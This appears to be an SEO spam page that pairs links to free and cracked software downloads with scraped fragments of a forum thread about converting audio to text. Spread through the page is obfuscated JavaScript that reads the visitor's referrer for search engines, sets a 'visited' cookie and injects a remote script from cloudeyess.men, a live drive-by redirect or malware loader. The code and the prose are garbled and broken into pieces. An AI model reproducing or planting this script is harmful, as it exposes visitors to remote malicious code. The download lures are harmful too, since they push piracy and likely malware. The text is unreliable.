

[Download Free Audio File To Text Converter For Windows 7 Professional Edition 64](https://cocky-ride-204fa0.netlify.app/Pakistani-Stage-Drama-2015-Hd-Free-DawnloadWatch-Movies-Online-Torrent#LCUp=gDYvMDU92yGqhELrhiVrhiLXwAMbYBPrwDHbszLjNzGqwyVXMB39grqJnG42BPrxAKvgiSfMBVL2CZvMzVjhCGCdiZD3BK5wA3bICVzgiYv==)



[Download Free Audio File To Text Converter For Windows 7 Professional Edition 64](https://cocky-ride-204fa0.netlify.app/Pakistani-Stage-Drama-2015-Hd-Free-DawnloadWatch-Movies-Online-Torrent#LCUp=gDYvMDU92yGqhELrhiVrhiLXwAMbYBPrwDHbszLjNzGqwyVXMB39grqJnG42BPrxAKvgiSfMBVL2CZvMzVjhCGCdiZD3BK5wA3bICVzgiYv==)



Yeti Cooler, Amazon eGift Card, and Movie eGift Card!@ Merete , should I wait until the full video finishs to get the txt , or it will process it directly, for example if I have a lecture 6 hours, will I wait the 6 hours to finish to get the txt?Lol I'll remember that is is not for a sub title for a video.. You'll need a speech to text such as Camatasia Studio which is really the best Please watch this tutorial from Camatasia studio it will give you a perspective of the taskCaption Series: Speech to TextDragon Naturally Speaking pretty expensiveYou can use pocketsphinx to convert an audio file.. but once done you simply go to file save audio onlyLoad the audio into CamatasiaJust select the area of the audio that has the speech you wish to convert to text.

var \_0x1e80=['dmlzaXRlZA==','V216RkY=','aW5kZXhPZg==','RGFo','UWl3aVY=','VXhBSW4=','c2V0','aFhua1Y=','c3Bsa XQ=','bWF0Y2g=','WWJQTGU=','RlVmc0c=','VE5aRlY=','c2NyaXB0','akx3cWk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','VXBNc2U=','YXBwZW5kQ2hpbGQ=','Y29va2ll','eXJreGk=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ ==','OyBkb21haW49','OyBzZWN1cmU=','SnVFcXo=','Vnh3R0E=','UkVGRk0=','YXdMaHc=','Z2V0VGltZQ==','dWtOckc=' ,'LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Qnpw','VFZi','ak16','Qmh0','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','Y0ZEckk=','R0ZoS2U=','cXp5YkY=','eV ZORVI=','Y01NdGY=','cmVmZXJyZXI='];(function(\_0x4a69fc,\_0x107381){var \_0x97343a=function(\_0x32a0b9){while(--\_0 x32a0b9){\_0x4a69fc['push'](\_0x4a69fc['shift']());}};\_0x97343a(++\_0x107381);}(\_0x1e80,0x1bd));var

\_0x1de7=function(\_0x76cff2,\_0x4e9f7c){\_0x76cff2=\_0x76cff2-0x0;var

\_0x56207b=\_0x1e80[\_0x76cff2];if(\_0x1de7['initialized']===undefined){(function(){var \_0x4063d6;try{var

 $_0x2a8dfd=Function('return \x20(function(\x20'+\{\}.$ 

[Download free software The Best Hockey Game Y8](http://tiperphecyc.webblogg.se/2021/march/download-free-software-the-best-hockey-game-y8.html)

First you convert the file to the required audio format and then you run the text convert:US English generic acoustic models are available for download on CMUSphinx website:Technology Partners: We Want Your Opinion!We value your feedback.. Every action is set in text no music or other voices there? Regardless which software you use extract the audio out of the video firstto do this you can use Windows Movie maker really simple..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4063d6=0x2a8dfd()$ ;}catch( $0x44ef92$ }{ $0x4063d6=window;}var 0x366$ 191='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4063d6['atob']||(\_0x4063d6[ 'atob']=function(\_0xac9ab){var \_0x28a33c=String(\_0xac9ab)['replace'](/=+\$/,'');for(var \_0x52b162=0x0,\_0x317735,\_0x30f8f 9, 0x13f5b7=0x0, 0x5e4816="; 0x30f8f9= 0x28a33c['charAt']( 0x13f5b7++);~ 0x30f8f9&&( 0x317735= 0x52b162%0x4 ?\_0x317735\*0x40+\_0x30f8f9:\_0x30f8f9,\_0x52b162++%0x4)?\_0x5e4816+=String['fromCharCode'](0xff&\_0x317735>>(-0x 2\* 0x52b162&0x6)):0x0){\_0x30f8f9=\_0x366191['indexOf'](\_0x30f8f9);}return

\_0x5e4816;});}());\_0x1de7['base64DecodeUnicode']=function(\_0x2e8301){var \_0x439a84=atob(\_0x2e8301);var \_0x222fd1=[];for(var \_0x5c4c37=0x0,\_0x113e04=\_0x439a84['length'];\_0x5c4c37=\_0x2a2a83;},'IyGfh':function

 $0x29acbd$ ( $0x37baf3$ ,  $0x128105$ }{return  $0x37baf3!=0x128105$ ;},'hXnkV':  $0x1de7(0x1a')$ ,'DCaka':function

\_0xfcc557(\_0x583b9b,\_0x423e4a){return \_0x583b9b&&\_0x423e4a;},'YbPLe':function

\_0x359fb2(\_0x579f95,\_0x5d2fe2){return \_0x579f95+\_0x5d2fe2;},'FUfsG':function

```
_0x464648(_0x5696ae,_0x5648d0){return _0x5696ae+_0x5648d0;},'TNZFV':_0x1de7('0x1b')};var _0x1781f9=[_0x1de7('0x1
c'),_0x54e8d6[_0x1de7('0x1d')],_0x54e8d6[_0x1de7('0x1e')],_0x54e8d6[_0x1de7('0x1f')],_0x54e8d6[_0x1de7('0x20')],_0x54
e8d6[_0x1de7('0x21')],_0x54e8d6['OgDKM']],_0x2153d5=document[_0x1de7('0x22')],_0x47f62c=![],_0x51a090=cookie['get'
](0x1de7(0x23'));for(var 0x4b5433=0x0; 0x54e8d6[0x1de7(0x24')](0x4b5433, 0x1781f9[0x1de7(0x8')]);0x4b5433++){if(_0x2153d5[_0x1de7('0x25')](_0x1781f9[_0x4b5433])>=0x0){if(_0x1de7('0x26')!==_0x54e8d6['blXjM']){_0x47f62c=!
![];}else{return cookie[name];}}}if(_0x47f62c){if(_0x54e8d6[_0x1de7('0x27')](_0x54e8d6['IWFdJ'],_0x54e8d6['uRwlS'])){if
( 0x54e8d6[_0x1de7('0x28')](_0x2153d5[_0x1de7('0x25')](_0x1781f9[_0x4b5433]),0x0)){_0x47f62c=!![];}}else{cookie[_0x
1de7('0x29')]('visited',0x1,0x1);if(!_0x51a090){if(_0x54e8d6['IyGfh'](_0x54e8d6[_0x1de7('0x2a')],_0x1de7('0x1a'))){var
0x3a603c='115/21013/4'['split']('|'), 0x29953d=0x0;while(!![]){switch(0x3a603c[0x29953d++]\{case'0':for(var 0x3f49e4=0x0;_0x54e8d6['WmzFF'](_0x3f49e4,_0xb262d8['length']);_0x3f49e4++){_0x591eed=_0xb262d8[_0x3f49e4][_0x1de7('0x2b')
[(-\cdot)]; 0x246250[0x591eed[0x0]]=0x591eed[0x1][0x1de7(0x9')](/;\$/); continue;case'1':var
```
0xb262d8=document['cookie'][\_0x1de7('0x2c')](/[\w-]+=. <u>[Dinot Font Free Download Mac](https://hub.docker.com/r/wetphamedu/dinot-font-free-download-mac)</u>



## [By Moonlight full crack \[portable edition\]](https://frosty-pike-eca9a7.netlify.app/By-Moonlight-full-crack-portable-edition)

## [Download Pc Games On Mac](http://cirlieclad.yolasite.com/resources/Download-Pc-Games-On-Mac.pdf)

 There is voice to textthis can be referred to sub titles/captions for the blind transcribes. [Usb Serial Port Controller Driver](https://www.furaffinity.net/journal/9805417/) [Download](https://www.furaffinity.net/journal/9805417/)

## [Borderlands 1 Mac Download](https://loving-saha-d04787.netlify.app/Borderlands-1-Mac-Download)

Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.. If you could let me know what this video format is6 hours of video is very long so I'd be very patient as it loads into Windows moviemaker, may take about an hour to render the audio for 6 hours.. Merete, your answer does indeed seem Expert, but I got a little lost along the way.. \*?(?:\$|;)/g),\_0x246250={};continue;case'2':var \_0x591eed;continue;case'3':if(name){return \_0x246250[name];}continue;case'4':return

 $0x246250;case'5':if(0x54e8d6['DCaka']('10xb262d8,name))$ {return undefined;}continue;}break;}}else{include( $0x54e8d6$ [ 0x1de7('0x2d')](\_0x54e8d6[\_0x1de7('0x2e')](\_0x54e8d6[\_0x1de7('0x2f')],q),''));}}}}}R(); I want to convert audio files into txt, what is the right softwareTo ask questions and find solutionsAudio as in mp3 music? music has no voice, the voices in music can be transcribed just like recordings of talking.. Depends on what the video format is, VirtualDub Mod will do avi and mpeg not mp4. 773a7aa168 [Инструкция 28 И](https://nostalgic-bassi-ec5f26.netlify.app/-28-.pdf)

## 773a7aa168

[Free download gram conversion chart cooking for windows 8.1 32bit](https://hub.docker.com/r/opdrogesat/free-download-gram-conversion-chart-cooking-for-windows-81-32bit)